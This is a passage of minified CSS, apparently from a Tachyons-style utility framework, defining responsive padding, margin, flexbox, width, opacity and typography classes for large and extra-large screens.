ding:.25rem}.ma2-l{margin:.25rem}.na2-l{margin:-.25rem}.pl2-l{padding-left:.25rem}.ml2-l{margin-left:.25rem}.nl2-l{margin-left:-.25rem}.pr2-l{padding-right:.25rem}.mr2-l{margin-right:.25rem}.nr2-l{margin-right:-.25rem}.pt2-l{padding-top:.25rem}.mt2-l{margin-top:.25rem}.nt2-l{margin-top:-.25rem}.pb2-l{padding-bottom:.25rem}.mb2-l{margin-bottom:.25rem}.nb2-l{margin-bottom:-.25rem}.pv2-l{padding-top:.25rem;padding-bottom:.25rem}.mv2-l{margin-top:.25rem;margin-bottom:.25rem}.nv2-l{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-l{padding-left:.25rem;padding-right:.25rem}.mh2-l{margin-left:.25rem;margin-right:.25rem}.nh2-l{margin-left:-.25rem;margin-right:-.25rem}.pa3-l{padding:.5rem}.ma3-l{margin:.5rem}.na3-l{margin:-.5rem}.pl3-l{padding-left:.5rem}.ml3-l{margin-left:.5rem}.nl3-l{margin-left:-.5rem}.pr3-l{padding-right:.5rem}.mr3-l{margin-right:.5rem}.nr3-l{margin-right:-.5rem}.pt3-l{padding-top:.5rem}.mt3-l{margin-top:.5rem}.nt3-l{margin-top:-.5rem}.pb3-l{padding-bottom:.5rem}.mb3-l{margin-bottom:.5rem}.nb3-l{margin-bottom:-.5rem}.pv3-l{padding-top:.5rem;padding-bottom:.5rem}.mv3-l{margin-top:.5rem;margin-bottom:.5rem}.nv3-l{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-l{padding-left:.5rem;padding-right:.5rem}.mh3-l{margin-left:.5rem;margin-right:.5rem}.nh3-l{margin-left:-.5rem;margin-right:-.5rem}.pa4-l{padding:.75rem}.ma4-l{margin:.75rem}.na4-l{margin:-.75rem}.pl4-l{padding-left:.75rem}.ml4-l{margin-left:.75rem}.nl4-l{margin-left:-.75rem}.pr4-l{padding-right:.75rem}.mr4-l{margin-right:.75rem}.nr4-l{margin-right:-.75rem}.pt4-l{padding-top:.75rem}.mt4-l{margin-top:.75rem}.nt4-l{margin-top:-.75rem}.pb4-l{padding-bottom:.75rem}.mb4-l{margin-bottom:.75rem}.nb4-l{margin-bottom:-.75rem}.pv4-l{padding-top:.75rem;padding-bottom:.75rem}.mv4-l{margin-top:.75rem;margin-bottom:.75rem}.nv4-l{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-l{padding-left:.75rem;padding-right:.75rem}.mh4-l{margin-left:.75rem;margin-right:.75rem}.nh4-l{margin-left:-.75rem;margin-right:-.75rem}.pa5-l{padding:1rem}.ma5-l{margin:1rem}.na5-l{margin:-1rem}.pl5-l{padding-left:1rem}.ml5-l{margin-left:1rem}.nl5-l{margin-left:-1rem}.pr5-l{padding-right:1rem}.mr5-l{margin-right:1rem}.nr5-l{margin-right:-1rem}.pt5-l{padding-top:1rem}.mt5-l{margin-top:1rem}.nt5-l{margin-top:-1rem}.pb5-l{padding-bottom:1rem}.mb5-l{margin-bottom:1rem}.nb5-l{margin-bottom:-1rem}.pv5-l{padding-top:1rem;padding-bottom:1rem}.mv5-l{margin-top:1rem;margin-bottom:1rem}.nv5-l{margin-top:-1rem;margin-bottom:-1rem}.ph5-l{padding-left:1rem;padding-right:1rem}.mh5-l{margin-left:1rem;margin-right:1rem}.nh5-l{margin-left:-1rem;margin-right:-1rem}.pa6-l{padding:.875rem}.ma6-l{margin:.875rem}.na6-l{margin:-.875rem}.pl6-l{padding-left:.875rem}.ml6-l{margin-left:.875rem}.nl6-l{margin-left:-.875rem}.pr6-l{padding-right:.875rem}.mr6-l{margin-right:.875rem}.nr6-l{margin-right:-.875rem}.pt6-l{padding-top:.875rem}.mt6-l{margin-top:.875rem}.nt6-l{margin-top:-.875rem}.pb6-l{padding-bottom:.875rem}.mb6-l{margin-bottom:.875rem}.nb6-l{margin-bottom:-.875rem}.pv6-l{padding-top:.875rem;padding-bottom:.875rem}.mv6-l{margin-top:.875rem;margin-bottom:.875rem}.nv6-l{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-l{padding-left:.875rem;padding-right:.875rem}.mh6-l{margin-left:.875rem;margin-right:.875rem}.nh6-l{margin-left:-.875rem;margin-right:-.875rem}.pa7-l{padding:2rem}.ma7-l{margin:2rem}.na7-l{margin:-2rem}.pl7-l{padding-left:2rem}.ml7-l{margin-left:2rem}.nl7-l{margin-left:-2rem}.pr7-l{padding-right:2rem}.mr7-l{margin-right:2rem}.nr7-l{margin-right:-2rem}.pt7-l{padding-top:2rem}.mt7-l{margin-top:2rem}.nt7-l{margin-top:-2rem}.pb7-l{padding-bottom:2rem}.mb7-l{margin-bottom:2rem}.nb7-l{margin-bottom:-2rem}.pv7-l{padding-top:2rem;padding-bottom:2rem}.mv7-l{margin-top:2rem;margin-bottom:2rem}.nv7-l{margin-top:-2rem;margin-bottom:-2rem}.ph7-l{padding-left:2rem;padding-right:2rem}.mh7-l{margin-left:2rem;margin-right:2rem}.nh7-l{margin-left:-2rem;margin-right:-2rem}.pa8-l{padding:2.6rem}.ma8-l{margin:2.6rem}.na8-l{margin:-2.6rem}.pl8-l{padding-left:2.6rem}.ml8-l{margin-left:2.6rem}.nl8-l{margin-left:-2.6rem}.pr8-l{padding-right:2.6rem}.mr8-l{margin-right:2.6rem}.nr8-l{margin-right:-2.6rem}.pt8-l{padding-top:2.6rem}.mt8-l{margin-top:2.6rem}.nt8-l{margin-top:-2.6rem}.pb8-l{padding-bottom:2.6rem}.mb8-l{margin-bottom:2.6rem}.nb8-l{margin-bottom:-2.6rem}.pv8-l{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-l{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-l{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-l{padding-left:2.6rem;padding-right:2.6rem}.mh8-l{margin-left:2.6rem;margin-right:2.6rem}.nh8-l{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-l{padding:3.75rem}.ma9-l{margin:3.75rem}.na9-l{margin:-3.75rem}.pl9-l{padding-left:3.75rem}.ml9-l{margin-left:3.75rem}.nl9-l{margin-left:-3.75rem}.pr9-l{padding-right:3.75rem}.mr9-l{margin-right:3.75rem}.nr9-l{margin-right:-3.75rem}.pt9-l{padding-top:3.75rem}.mt9-l{margin-top:3.75rem}.nt9-l{margin-top:-3.75rem}.pb9-l{padding-bottom:3.75rem}.mb9-l{margin-bottom:3.75rem}.nb9-l{margin-bottom:-3.75rem}.pv9-l{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-l{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-l{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-l{padding-left:3.75rem;padding-right:3.75rem}.mh9-l{margin-left:3.75rem;margin-right:3.75rem}.nh9-l{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-l{padding:8rem}.ma10-l{margin:8rem}.na10-l{margin:-8rem}.pl10-l{padding-left:8rem}.ml10-l{margin-left:8rem}.nl10-l{margin-left:-8rem}.pr10-l{padding-right:8rem}.mr10-l{margin-right:8rem}.nr10-l{margin-right:-8rem}.pt10-l{padding-top:8rem}.mt10-l{margin-top:8rem}.nt10-l{margin-top:-8rem}.pb10-l{padding-bottom:8rem}.mb10-l{margin-bottom:8rem}.nb10-l{margin-bottom:-8rem}.pv10-l{padding-top:8rem;padding-bottom:8rem}.mv10-l{margin-top:8rem;margin-bottom:8rem}.nv10-l{margin-top:-8rem;margin-bottom:-8rem}.ph10-l{padding-left:8rem;padding-right:8rem}.mh10-l{margin-left:8rem;margin-right:8rem}.nh10-l{margin-left:-8rem;margin-right:-8rem}.pa11-l{padding:16rem}.ma11-l{margin:16rem}.na11-l{margin:-16rem}.pl11-l{padding-left:16rem}.ml11-l{margin-left:16rem}.nl11-l{margin-left:-16rem}.pr11-l{padding-right:16rem}.mr11-l{margin-right:16rem}.nr11-l{margin-right:-16rem}.pt11-l{padding-top:16rem}.mt11-l{margin-top:16rem}.nt11-l{margin-top:-16rem}.pb11-l{padding-bottom:16rem}.mb11-l{margin-bottom:16rem}.nb11-l{margin-bottom:-16rem}.pv11-l{padding-top:16rem;padding-bottom:16rem}.mv11-l{margin-top:16rem;margin-bottom:16rem}.nv11-l{margin-top:-16rem;margin-bottom:-16rem}.ph11-l{padding-left:16rem;padding-right:16rem}.mh11-l{margin-left:16rem;margin-right:16rem}.nh11-l{margin-left:-16rem;margin-right:-16rem}.top-0-l{top:0}.right-0-l{right:0}.bottom-0-l{bottom:0}.left-0-l{left:0}.top-1-l{top:1rem}.right-1-l{right:1rem}.bottom-1-l{bottom:1rem}.left-1-l{left:1rem}.top-2-l{top:2rem}.right-2-l{right:2rem}.bottom-2-l{bottom:2rem}.left-2-l{left:2rem}.top--1-l{top:-1rem}.right--1-l{right:-1rem}.bottom--1-l{bottom:-1rem}.left--1-l{left:-1rem}.top--2-l{top:-2rem}.right--2-l{right:-2rem}.bottom--2-l{bottom:-2rem}.left--2-l{left:-2rem}.absolute--fill-l{top:0;right:0;bottom:0;left:0}.cf-l:after,.cf-l:before{content:" ";display:table}.cf-l:after{clear:both}.cf-l{*zoom:1}.cl-l{clear:left}.cr-l{clear:right}.cb-l{clear:both}.cn-l{clear:none}.dn-l{display:none}.di-l{display:inline}.db-l{display:block}.dib-l{display:inline-block}.dit-l{display:inline-table}.dt-l{display:table}.dtc-l{display:table-cell}.dt-row-l{display:table-row}.dt-row-group-l{display:table-row-group}.dt-column-l{display:table-column}.dt-column-group-l{display:table-column-group}.dt--fixed-l{table-layout:fixed;width:100%}.flex-l{display:-webkit-box;display:flex}.inline-flex-l{display:-webkit-inline-box;display:inline-flex}.flex-auto-l{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-l{-webkit-box-flex:0;flex:none}.flex-column-l{-webkit-box-orient:vertical;flex-direction:column}.flex-column-l,.flex-row-l{-webkit-box-direction:normal}.flex-row-l{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-l{flex-wrap:wrap}.flex-nowrap-l{flex-wrap:nowrap}.flex-wrap-reverse-l{flex-wrap:wrap-reverse}.flex-column-reverse-l{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-l{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-l{-webkit-box-align:start;align-items:flex-start}.items-end-l{-webkit-box-align:end;align-items:flex-end}.items-center-l{-webkit-box-align:center;align-items:center}.items-baseline-l{-webkit-box-align:baseline;align-items:baseline}.items-stretch-l{-webkit-box-align:stretch;align-items:stretch}.self-start-l{align-self:flex-start}.self-end-l{align-self:flex-end}.self-center-l{align-self:center}.self-baseline-l{align-self:baseline}.self-stretch-l{align-self:stretch}.justify-start-l{-webkit-box-pack:start;justify-content:flex-start}.justify-end-l{-webkit-box-pack:end;justify-content:flex-end}.justify-center-l{-webkit-box-pack:center;justify-content:center}.justify-between-l{-webkit-box-pack:justify;justify-content:space-between}.justify-around-l{justify-content:space-around}.content-start-l{align-content:flex-start}.content-end-l{align-content:flex-end}.content-center-l{align-content:center}.content-between-l{align-content:space-between}.content-around-l{align-content:space-around}.content-stretch-l{align-content:stretch}.order-0-l{-webkit-box-ordinal-group:1;order:0}.order-1-l{-webkit-box-ordinal-group:2;order:1}.order-2-l{-webkit-box-ordinal-group:3;order:2}.order-3-l{-webkit-box-ordinal-group:4;order:3}.order-4-l{-webkit-box-ordinal-group:5;order:4}.order-5-l{-webkit-box-ordinal-group:6;order:5}.order-6-l{-webkit-box-ordinal-group:7;order:6}.order-7-l{-webkit-box-ordinal-group:8;order:7}.order-8-l{-webkit-box-ordinal-group:9;order:8}.order-last-l{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-l{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-l{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-l{flex-shrink:0}.flex-shrink-1-l{flex-shrink:1}.fl-l{float:left}.fl-l,.fr-l{_display:inline}.fr-l{float:right}.fn-l{float:none}.i-l{font-style:italic}.fs-normal-l{font-style:normal}.h1-l{height:1rem}.h2-l{height:2rem}.h3-l{height:4rem}.h4-l{height:8rem}.h5-l{height:16rem}.h-25-l{height:25%}.h-50-l{height:50%}.h-75-l{height:75%}.h-100-l{height:100%}.min-h-100-l{min-height:100%}.vh-25-l{height:25vh}.vh-50-l{height:50vh}.vh-75-l{height:75vh}.vh-100-l{height:100vh}.min-vh-100-l{min-height:100vh}.h-auto-l{height:auto}.h-inherit-l{height:inherit}.h-small-l{height:2rem;box-sizing:border-box}.min-h-small-l{min-height:2rem;box-sizing:border-box}.h-regular-l{height:2.813rem;box-sizing:border-box}.min-h-regular-l{min-height:2.813rem;box-sizing:border-box}.h-large-l{height:3rem;box-sizing:border-box}.min-h-large-l{min-height:3rem;box-sizing:border-box}.tracked-l{letter-spacing:.1em}.tracked-tight-l{letter-spacing:-.05em}.tracked-mega-l{letter-spacing:.25em}.lh-solid-l{line-height:1}.lh-title-l{line-height:1.25}.lh-copy-l{line-height:1.5}.mw1-l{max-width:1rem}.mw2-l{max-width:2rem}.mw3-l{max-width:4rem}.mw4-l{max-width:8rem}.mw5-l{max-width:16rem}.mw6-l{max-width:32rem}.mw7-l{max-width:48rem}.mw8-l{max-width:64rem}.mw9-l{max-width:84.375rem}.mw-none-l{max-width:none}.mw-100-l{max-width:100%}.o-100-l{opacity:1}.o-90-l{opacity:.9}.o-80-l{opacity:.8}.o-70-l{opacity:.7}.o-60-l{opacity:.6}.o-50-l{opacity:.5}.o-40-l{opacity:.4}.o-30-l{opacity:.3}.o-20-l{opacity:.2}.o-10-l{opacity:.1}.o-05-l{opacity:.05}.o-025-l{opacity:.025}.o-0-l{opacity:0}.rotate-45-l{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-l{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-l{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-l{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-l{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-l{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-l{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-l{outline:1px solid}.outline-transparent-l{outline:1px solid transparent}.outline-0-l{outline:0}.overflow-visible-l{overflow:visible}.overflow-hidden-l{overflow:hidden}.overflow-scroll-l{overflow:scroll}.overflow-auto-l{overflow:auto}.overflow-x-visible-l{overflow-x:visible}.overflow-x-hidden-l{overflow-x:hidden}.overflow-x-scroll-l{overflow-x:scroll}.overflow-x-auto-l{overflow-x:auto}.overflow-y-visible-l{overflow-y:visible}.overflow-y-hidden-l{overflow-y:hidden}.overflow-y-scroll-l{overflow-y:scroll}.overflow-y-auto-l{overflow-y:auto}.static-l{position:static}.relative-l{position:relative}.absolute-l{position:absolute}.fixed-l{position:fixed}.sticky-l{position:-webkit-sticky;position:sticky}.strike-l{text-decoration:line-through}.underline-l{text-decoration:underline}.no-underline-l{text-decoration:none}.tl-l{text-align:left}.tr-l{text-align:right}.tc-l{text-align:center}.tj-l{text-align:justify}.ttc-l{text-transform:capitalize}.ttl-l{text-transform:lowercase}.ttu-l{text-transform:uppercase}.ttn-l{text-transform:none}.f1-l{font-size:3rem}.f2-l{font-size:2.25rem}.f3-l{font-size:1.5rem}.f4-l{font-size:1.25rem}.f5-l{font-size:1rem}.f6-l{font-size:.875rem}.f7-l{font-size:.75rem}.measure-l{max-width:30em}.measure-wide-l{max-width:34em}.measure-narrow-l{max-width:20em}.small-caps-l{font-variant:small-caps}.indent-l{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-l{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-l{font-size:3rem}.t-heading-1-l,.t-heading-2-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-l{font-size:20px}.t-heading-3-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-l{font-size:1.5rem}.t-heading-4-l,.t-heading-5-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-l{font-size:1.25rem}.t-body-l,.t-heading-6-l,body{font-size:14px}.t-body-l,.t-heading-6-l,.t-small-l,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-l{font-size:.875rem}.t-mini-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-l{font-size:14px}.t-action--small-l,.t-action-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-l{font-size:.875rem}.t-action--large-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-l{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-l,.t-code-l{font-weight:400}.b-l{font-weight:700}.fw1-l{font-weight:100}.fw2-l{font-weight:200}.fw3-l{font-weight:300}.fw4-l{font-weight:400}.fw5-l{font-weight:500}.fw6-l{font-weight:600}.fw7-l{font-weight:700}.fw8-l{font-weight:800}.fw9-l{font-weight:900}.clip-l{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-l{white-space:normal}.nowrap-l{white-space:nowrap}.pre-l{white-space:pre}.w1-l{width:1rem}.w2-l{width:2rem}.w3-l{width:4rem}.w4-l{width:8rem}.w5-l{width:16rem}.w-10-l{width:10%}.w-20-l{width:20%}.w-25-l{width:25%}.w-30-l{width:30%}.w-33-l{width:33%}.w-34-l{width:34%}.w-40-l{width:40%}.w-50-l{width:50%}.w-60-l{width:60%}.w-70-l{width:70%}.w-75-l{width:75%}.w-80-l{width:80%}.w-90-l{width:90%}.w-100-l{width:100%}.w-third-l{width:33.33333%}.w-two-thirds-l{width:66.66667%}.w-auto-l{width:auto}.vw-10-l{width:10vw}.vw-20-l{width:20vw}.vw-25-l{width:25vw}.vw-30-l{width:30vw}.vw-33-l{width:33vw}.vw-34-l{width:34vw}.vw-40-l{width:40vw}.vw-50-l{width:50vw}.vw-60-l{width:60vw}.vw-70-l{width:70vw}.vw-75-l{width:75vw}.vw-80-l{width:80vw}.vw-90-l{width:90vw}.vw-100-l{width:100vw}.vw-third-l{width:33.33333vw}.vw-two-thirds-l{width:66.66667vw}}@media screen and (min-width:80em){.aspect-ratio-xl{height:0;position:relative}.aspect-ratio--16x9-xl{padding-bottom:56.25%}.aspect-ratio--9x16-xl{padding-bottom:177.77%}.aspect-ratio--4x3-xl{padding-bottom:75%}.aspect-ratio--3x4-xl{padding-bottom:133.33%}.aspect-ratio--6x4-xl{padding-bottom:66.6%}.aspect-ratio--4x6-xl{padding-bottom:150%}.aspect-ratio--8x5-xl{padding-bottom:62.5%}.aspect-ratio--5x8-xl{padding-bottom:160%}.aspect-ratio--7x5-xl{padding-bottom:71.42%}.aspect-ratio--5x7-xl{padding-bottom:140%}.aspect-ratio--1x1-xl{padding-bottom:100%}.aspect-ratio--object-xl{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-xl{background-size:cover!important}.contain-xl{background-size:contain!important}.bg-center-xl{background-position:50%}.bg-center-xl,.bg-top-xl{background-repeat:no-repeat}.bg-top-xl{background-position:top}.bg-right-xl{background-position:100%}.bg-bottom-xl,.bg-right-xl{background-repeat:no-repeat}.bg-bottom-xl{background-position:bottom}.bg-left-xl{background-repeat:no-repeat;background-position:0}.ba-xl{border-style:solid;border-width:1px}.bt-xl{border-top-style:solid;border-top-width:1px}.br-xl{border-right-style:solid;border-right-width:1px}.bb-xl{border-bottom-style:solid;border-bottom-width:1px}.bl-xl{border-left-style:solid;border-left-width:1px}.bn-xl{border-style:none;border-width:0}.br0-xl{border-radius:0}.br1-xl{border-radius:.125rem}.br2-xl{border-radius:0}.br3-xl{border-radius:.5rem}.br4-xl{border-radius:1rem}.br-100-xl{border-radius:100%}.br-pill-xl{border-radius:9999px}.br--bottom-xl{border-top-left-radius:0;border-top-right-radius:0}.br--top-xl{border-bottom-right-radius:0}.br--right-xl,.br--top-xl{border-bottom-left-radius:0}.br--right-xl{border-top-left-radius:0}.br--left-xl{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-xl{border-style:dotted}.b--dashed-xl{border-style:dashed}.b--solid-xl{border-style:solid}.b--none-xl{border-style:none}.bw0-xl{border-width:0}.bw1-xl{border-width:.063rem}.bw2-xl{border-width:.25rem}.bw3-xl{border-width:.5rem}.bw4-xl{border-width:1rem}.bw5-xl{border-width:2rem}.bt-0-xl{border-top-width:0}.br-0-xl{border-right-width:0}.bb-0-xl{border-bottom-width:0}.bl-0-xl{border-left-width:0}.shadow-1-xl{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-xl{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-xl{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-xl{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-xl{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-xl{padding:0}.ma0-xl,.na0-xl{margin:0}.pl0-xl{padding-left:0}.ml0-xl,.nl0-xl{margin-left:0}.pr0-xl{padding-right:0}.mr0-xl,.nr0-xl{margin-right:0}.pt0-xl{padding-top:0}.mt0-xl,.nt0-xl{margin-top:0}.pb0-xl{padding-bottom:0}.mb0-xl,.nb0-xl{margin-bottom:0}.pv0-xl{padding-top:0;padding-bottom:0}.mv0-xl,.nv0-xl{margin-top:0;margin-bottom:0}.ph0-xl{padding-left:0;padding-right:0}.mh0-xl,.nh0-xl{margin-left:0;margin-right:0}.pa1-xl{padding:.125rem}.ma1-xl{margin:.125rem}.na1-xl{margin:-.125rem}.pl1-xl{padding-left:.125rem}.ml1-xl{margin-left:.125rem}.nl1-xl{margin-left:-.125rem}.pr1-xl{padding-right:.125rem}.mr1-xl{margin-right:.125rem}.nr1-xl{margin-right:-.125rem}.pt1-xl{padding-top:.125rem}.mt1-xl{margin-top:.125rem}.nt1-xl{margin-top:-.125rem}.pb1-xl{padding-bottom:.125rem}.mb1-xl{margin-bottom:.125rem}.nb1-xl{margin-bottom:-.125rem}.pv1-xl{padding-top:.125rem;padding-bottom:.125rem}.mv1-xl{margin-top:.125rem;margin-bottom:.125rem}.nv1-xl{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-xl{padding-left:.125rem;padding-right:.125rem}.mh1-xl{margin-left:.125rem;margin-right:.125rem}.nh1-xl{margin-left:-.125rem;margin-right:-.125rem}.pa2-xl{padding:.25rem}.ma2-xl{margin:.25rem}.na2-xl{margin:-.25rem}.pl2-xl{padding-left:.25rem}.ml2-xl{margin-left:.25rem}.nl2-xl{margin-left:-.25rem}.pr2-xl{padding-right:.25rem}.mr2-xl{margin-right:.25rem}.nr2-xl{margin-right:-.25rem}.pt2-xl{padding-top:.25rem}.mt2-xl{margin-top:.25rem}.nt2-xl{margin-top:-.25rem}.pb2-xl{padding-bottom:.25rem}.mb2-xl{margin-bottom:.25rem}.nb2-xl{margin-bottom:-.25rem}.pv2-xl{padding-top:.25rem;padding-bottom:.25rem}.mv2-xl{margin-top:.25rem;margin-bottom:.25rem}.nv2-xl{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-xl{padding-left:.25rem;padding-right:.25rem}.mh2-xl{margin-left:.25rem;margin-right:.25rem}.nh2-xl{margin-left:-.25rem;margin-right:-.25rem}.pa3-xl{padding:.5rem}.ma3-xl{margin:.5rem}.na3-xl{margin:-.5rem}.pl3-xl{padding-left:.5rem}.ml3-xl{margin-left:.5rem}.nl3-xl{margin-left:-.5rem}.pr3-xl{padding-right:.5rem}.mr3-xl{margin-right:.5rem}.nr3-xl{margin-right:-.5rem}.pt3-xl{padding-top:.5rem}.mt3-xl{margin-top:.5rem}.nt3-xl{margin-top:-.5rem}.pb3-xl{padding-bottom:.5rem}.mb3-xl{margin-bottom:.5rem}.nb3-xl{margin-bottom:-.5rem}.pv3-xl{padding-top:.5rem;padding-bottom:.5rem}.mv3-xl{margin-top:.5rem;margin-bottom:.5rem}.nv3-xl{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-xl{padding-left:.5rem;padding-right:.5rem}.mh3-xl{margin-left:.5rem;margin-right:.5rem}.nh3-xl{margin-left:-.5rem;margin-right:-.5rem}.pa4-xl{padding:.75rem}.ma4-xl{margin:.75rem}.na4-xl{margin:-.75rem}.pl4-xl{padding-left:.75rem}.ml4-xl{margin-left:.75rem}.nl4-xl{margin-left:-.75rem}.pr4-xl{padding-right:.75rem}.mr4-xl{margin-right:.75rem}.nr4-xl{margin-right:-.75rem}.pt4-xl{padding-top:.75rem}.mt4-xl{margin-top:.75rem}.nt4-xl{margin-top:-.75rem}.pb4-xl{padding-bottom:.75rem}.mb4-xl{margin-bottom:.75rem}.nb4-xl{margin-bottom:-.75rem}.pv4-xl{padding-top:.75rem;padding-bottom:.75rem}.mv4-xl{margin-top:.75rem;margin-bottom:.75rem}.nv4-xl{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-xl{padding-left:.75rem;padding-right:.75rem}.mh4-xl{margin-left:.75rem;margin-right:.75rem}.nh4-xl{margin-left:-.75rem;margin-right:-.75rem}.pa5-xl{padding:1rem}.ma5-xl{margin:1rem}.na5-xl{margin:-1rem}.pl5-xl{padding-left:1rem}.ml5-xl{margin-left:1rem}.nl5-xl{margin-left:-1rem}.pr5-xl{padding-right:1rem}.mr5-xl{margin-right:1rem}.nr5-xl{margin-right:-1rem}.pt5-xl{padding-top:1rem}.mt5-xl{margin-top:1rem}.nt5-xl{margin-top:-1rem}.pb5-xl{padding-bottom:1rem}.mb5-xl{margin-bottom:1rem}.nb5-xl{margin-bottom:-1rem}.pv5-xl{padding-top:1rem;padding-bottom:1rem}.mv5-xl{margin-top:1rem;margin-bottom:1rem}.nv5-xl{margin-top:-1rem;margin-bottom:-1rem}.ph5-xl{padding-left:1rem;padding-right:1rem}.mh5-xl{margin-left:1rem;margin-right:1rem}.nh5-xl{margin-left:-1rem;margin-right:-1rem}.pa6-xl{padding:.875rem}.ma6-xl{margin:.875rem}.na6-xl{margin:-.875rem}.pl6-xl{padding-left:.875rem}.ml6-xl{margin-left:.875rem}.nl6-xl{margin-left:-.875rem}.pr6-xl{padding-right:.875rem}.mr6-xl{margin-right:.875rem}.nr6-xl{margin-right:-.875rem}.pt6-xl{padding-top:.875rem}.mt6-xl{margin-top:.875rem}.nt6-xl{margin-top:-.875rem}.pb6-xl{padding-bottom:.875rem}.mb6-xl{margin-bottom:.875rem}.nb6-xl{margin-bottom:-.875rem}.pv6-xl{padding-top:.875rem;padding-bottom:.875rem}.mv6-xl{margin-top:.875rem;margin-bottom:.875rem}.nv6-xl{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-xl{padding-left:.875rem;padding-right:.875rem}.mh6-xl{margin-left:.875rem;margin-right:.875rem}.nh6-xl{margin-left:-.875rem;margin-right:-.875rem}.pa7-xl{padding:2rem}.ma7-xl{margin:2rem}.na7-xl{margin:-2rem}.pl7-xl{padding-left:2rem}.ml7-xl{margin-left:2rem}.nl7-xl{margin-left:-2rem}.pr7-xl{padding-right:2rem}.mr7-xl{margin-right:2rem}.nr7-xl{margin-right:-2rem}.pt7-xl{padding-top:2rem}.mt7-xl{margin-top:2rem}.nt7-xl{margin-top:-2rem}.pb7-xl{padding-bottom:2rem}.mb7-xl{margin-bottom:2rem}.nb7-xl{margin-bottom:-2rem}.pv7-xl{padding-top:2rem;padding-bottom:2rem}.mv7-xl{margin-top:2rem;margin-bottom:2rem}.nv7-xl{margin-top:-2rem;margin-bottom:-2rem}.ph7-xl{padding-left:2rem;padding-right:2rem}.mh7-xl{margin-left:2rem;margin-right:2rem}.nh7-xl{margin-left:-2rem;margin-right:-2rem}.pa8-xl{padding:2.6rem}.ma8-xl{margin:2.6rem}.na8-xl{margin:-2.6rem}.pl8-xl{padding-left:2.6rem}.ml8-xl{margin-left:2.6rem}.nl8-xl{margin-left:-2.6rem}.pr8-xl{padding-right:2.6rem}.mr8-xl{margin-right:2.6rem}.nr8-xl{margin-right:-2.6rem}.pt8-xl{padding-top:2.6rem}.mt8-xl{margin-top:2.6rem}.nt8-xl{margin-top:-2.6rem}.pb8-xl{padding-bottom:2.6rem}.mb8-xl{margin-bottom:2.6rem}.nb8-xl{margin-bottom:-2.6rem}.pv8-xl{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-xl{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-xl{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-xl{padding-left:2.6rem;padding-right:2.6rem}.mh8-xl{margin-left:2.6rem;margin-right:2.6rem}.nh8-xl{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-xl{padding:3.75rem}.ma9-xl{margin:3.75rem}.na9-xl{margin:-3.75rem}.pl9-xl{padding-left:3.75rem}.ml9-xl{margin-left:3.75rem}.nl9-xl{margin-left:-3.75rem}.pr9-xl{padding-right:3.75rem}.mr9-xl{margin-right:3.75rem}.nr9-xl{margin-right:-3.75rem}.pt9-xl{padding-top:3.75rem}.mt9-xl{margin-top:3.75rem}.nt9-xl{margin-top:-3.75rem}.pb9-xl{padding-bottom:3.75rem}.mb9-xl{margin-bottom:3.75rem}.nb9-xl{margin-bottom:-3.75rem}.pv9-xl{padding-top:3.75rem;padding-bottom:3.75rem}.mv9